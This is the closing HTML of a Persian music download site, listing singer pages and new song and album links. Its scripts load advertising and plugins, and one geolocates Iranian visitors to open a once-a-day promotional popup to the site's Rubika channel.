<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/" title="دانلود همه آهنگ های امین فالجی">امین فالجی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های امید رحمتی">امید رحمتی</a></li>
<li><a href="https://power-music.ir/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/" title="دانلود همه آهنگ های کیوان">کیوان</a></li>
<li><a href="https://power-music.ir/singer/%d9%82%d8%a7%d8%b3%d9%85-%d9%81%d8%a7%d8%b6%d9%84%db%8c/" title="دانلود همه آهنگ های قاسم فاضلی">قاسم فاضلی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های فرهاد جهانگیری">فرهاد جهانگیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های فرشید حکمتی">فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود همه آهنگ های فرشاد آزادی">فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d9%87%d8%a7/" title="دانلود همه آهنگ های علیها">علیها</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های علی فرزامی">علی فرزامی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%b3%d9%be%db%8c%d8%af/" title="دانلود همه آهنگ های علیرضا اسپید">علیرضا اسپید</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d8%ad%db%8c%d9%85-%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علیرضا رحیم پور">علیرضا رحیم پور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علی عزیزپور">علی عزیزپور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/" title="دانلود همه آهنگ های علی شرفی">علی شرفی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های علی احمدیانی">علی احمدیانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b5%d8%a7%d8%af%d9%82-%da%a9%d8%a7%d8%b1%da%af%d8%b1/" title="دانلود همه آهنگ های صادق کارگر">صادق کارگر</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d9%86%d8%a7%d9%86/" title="دانلود همه آهنگ های شاهین بنان">شاهین بنان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%db%8c%d9%88/" title="دانلود همه آهنگ های شایان یو">شایان یو</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%d8%b1%d8%a7%d8%a8-%d9%be%d8%a7%da%a9%d8%b2%d8%a7%d8%af/" title="دانلود همه آهنگ های سهراب پاکزاد">سهراب پاکزاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af%da%af%d8%a7%d9%86/" title="دانلود همه آهنگ های سهیل مهرزادگان">سهیل مهرزادگان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/" title="دانلود همه آهنگ های سبحان رستمی">سبحان رستمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/" title="دانلود همه آهنگ های سامان یاسین">سامان یاسین</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های روح الله کرمی">روح الله کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های رضا سگوند">رضا سگوند</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" title="دانلود همه آهنگ های رضا کرمی تارا">رضا کرمی تارا</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های رامین کرمی">رامین کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/" title="دانلود همه آهنگ های رامین تجنگی">رامین تجنگی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d8%ba%d8%a8/" title="دانلود همه آهنگ های راغب">راغب</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های حمیدرضا بابایی">حمیدرضا بابایی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af-%d9%87%db%8c%d8%b1%d8%a7%d8%af/" title="دانلود همه آهنگ های حمید هیراد">حمید هیراد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/" title="دانلود همه آهنگ های حسن زیرک">حسن زیرک</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های حامد الماسی">حامد الماسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های حامد سنجابی">حامد سنجابی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%be%d9%86%d8%a7%d9%87%db%8c/" title="دانلود همه آهنگ های هومن پناهی">هومن پناهی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/" title="دانلود همه آهنگ های هومن نجفی">هومن نجفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d8%b1%d9%88%d8%b4-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های هوروش بند">هوروش بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های همایون شجریان">همایون شجریان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های میلاد غلامی">میلاد غلامی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/" title="دانلود همه آهنگ های مهدیار">مهدیار</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d8%ac%d9%85/" title="دانلود همه آهنگ های مهراد جم">مهراد جم</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/" title="دانلود همه آهنگ های مهدی مولاد">مهدی مولاد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود همه آهنگ های مهدی شریفی">مهدی شریفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های مهدی احمدوند">مهدی احمدوند</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d8%af/" title="دانلود همه آهنگ های معین زد">معین زد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%db%8c%d8%ad-%d9%88-%d8%a2%d8%b1%d8%b4/" title="دانلود همه آهنگ های مسیح و آرش">مسیح و آرش</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/" title="دانلود همه آهنگ های مسلم فتاحی">مسلم فتاحی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های مسعود جلیلیان">مسعود جلیلیان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88/" title="دانلود همه آهنگ های مسعود صادقلو">مسعود صادقلو</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/" title="دانلود همه آهنگ های مرتضی باب">مرتضی باب</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%be%d8%a7%d8%b4%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های مرتضی پاشایی">مرتضی پاشایی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%ac%d9%88%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد کجوری">محمد کجوری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد امیری">محمد امیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های محسن ابراهیم زاده">محسن ابراهیم زاده</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/" title="دانلود همه آهنگ های محسن چاوشی">محسن چاوشی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%db%8c%da%af%d8%a7%d9%86%d9%87/" title="دانلود همه آهنگ های محسن یگانه">محسن یگانه</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های محسن لرستانی">محسن لرستانی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d9%88%db%8c/" title="دانلود همه آهنگ های مجید رضوی">مجید رضوی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%d9%87%d8%a7%d9%86-%d8%ae%d8%a7%d8%af%d9%85%db%8c/" title="دانلود همه آهنگ های ماهان خادمی">ماهان خادمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ماکان بند">ماکان بند</a></li>
<li><a href="https://power-music.ir/singer/%da%af%d8%b1%d8%b4%d8%a7-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های گرشا رضایی">گرشا رضایی</a></li>
<li><a href="https://power-music.ir/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های یوسف جمالی">یوسف جمالی</a></li>
</ul></section><section class="widget_text sbox"><div class="textwidget custom-html-widget"><!-- 	<div class="yn-bnr" id="ynpos-15359"></div> --></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ با نفسم من همش رو به قطب سیگارم" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%a7-%d9%86%d9%81%d8%b3%d9%85-%d9%85%d9%86-%d9%87%d9%85%d8%b4-%d8%b1%d9%88-%d8%a8%d9%87-%d9%82%d8%b7%d8%a8-%d8%b3%db%8c%da%af%d8%a7%d8%b1%d9%85/">دانلود آهنگ با نفسم من همش رو به قطب سیگارم</a></li>
<li><a title="دانلود آهنگ هر کاری بگی کردم هر جارو بگی گشتم" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%b1-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%da%af%db%8c-%da%a9%d8%b1%d8%af%d9%85-%d9%87%d8%b1-%d8%ac%d8%a7%d8%b1%d9%88-%d8%a8%da%af%db%8c-%da%af%d8%b4%d8%aa%d9%85/">دانلود آهنگ هر کاری بگی کردم هر جارو بگی گشتم</a></li>
<li><a title="دانلود آهنگ حسرت از امیر چیتگر" href="https://power-music.ir/%d8%ad%d8%b3%d8%b1%d8%aa-%d8%a7%d9%85%db%8c%d8%b1-%da%86%db%8c%d8%aa%da%af%d8%b1/">دانلود آهنگ حسرت از امیر چیتگر</a></li>
<li><a title="دانلود آهنگ طوفان از علی احمدیانی" href="https://power-music.ir/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/">دانلود آهنگ طوفان از علی احمدیانی</a></li>
<li><a title="دانلود آهنگ شراب کهنه از مجید حسینی" href="https://power-music.ir/%d8%b4%d8%b1%d8%a7%d8%a8-%da%a9%d9%87%d9%86%d9%87-%d9%85%d8%ac%db%8c%d8%af-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">دانلود آهنگ شراب کهنه از مجید حسینی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="copyright">
<p><p>تمامی حقوق مطالب برای پاور موزیک محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p><p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p></p>
	<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<!-- <p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p> -->
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/OXHkoJfA/native-power-music.ir-11932/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
        
<!--         <script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Musiceet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/power-music.ir\/wp-admin\/admin-ajax.php","postID":"54957","noVotes":"\u0627\u0648\u0644\u06cc\u0646 \u0646\u0641\u0631\u06cc \u0628\u0627\u0634\u06cc\u062f \u06a9\u0647 \u0628\u0647 \u0627\u06cc\u0646 \u0622\u0647\u0646\u06af \u0627\u0645\u062a\u06cc\u0627\u0632 \u0645\u06cc \u062f\u0647\u06cc\u062f.","cookie":"\u0634\u0645\u0627 \u0642\u0628\u0644\u0627 \u0631\u0627\u06cc \u062f\u0627\u062f\u0647 \u0627\u06cc\u062f! \u0627\u06cc\u0646 \u0631\u0627\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u0646\u0645\u06cc \u0622\u06cc\u062f!","afterVote":"\u062a\u0634\u06a9\u0631 \u0627\u0632 \u0634\u0645\u0627 \u0628\u0631\u0627\u06cc \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0627\u062f\u0646 \u0628\u0647 \u0627\u06cc\u0646 \u067e\u0633\u062a\ud83c\udf39","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"841c001e6b","is_not_votable":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://power-music.ir/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js" id="rate-my-post-js"></script>
<script defer type="text/javascript" src="https://power-music.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script>  
    function getUserCountry() {  
        return $.getJSON('https://api.ipbase.com/v1/json/')  
            .then(function(response) {  
                return response.country_code;  
            })  
            .fail(function() {  
                return 'Unknown';  
            });  
    }  
  
function setCookie(name, value, days) {  
    var expires = "";  
    if (days) {  
        var date = new Date();  
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));  
        expires = "; expires=" + date.toUTCString();  
    }  
    document.cookie = name + "=" + (value || "") + expires + "; path=/";  
}  
  
function getCookie(name) {  
    var nameEQ = name + "=";  
    var ca = document.cookie.split(';');  
    for (var i = 0; i < ca.length; i++) {  
        var c = ca[i];  
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);  
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);  
    }  
    return null;  
}  
  
function displayCountryInConsole() {  
    getUserCountry().then(function (countryName) {  
        if (countryName == "IR") {  
            document.body.addEventListener("click", function (evt) {  
                var lastShown = getCookie("lastShown");  
                var currentDate = new Date();  
			  
                var lastShownDate = lastShown ? new Date(parseInt(lastShown)) : null;  
                var tafavot = lastShownDate ? (currentDate.getTime() - lastShown) : null;  
              
                if (lastShown == null || tafavot > 86400000) { // 1 روز  
                    if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {  
                        window.open("https://rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    } else {  
                        window.open("rubika://l.rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    }  
                    setCookie("lastShown", currentDate.getTime(), 1); // ذخیره زمان نمایش برای 30 روز  
                }  
            });  
        }  
    });  
}  
displayCountryInConsole();   
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-25 05:25:24 -->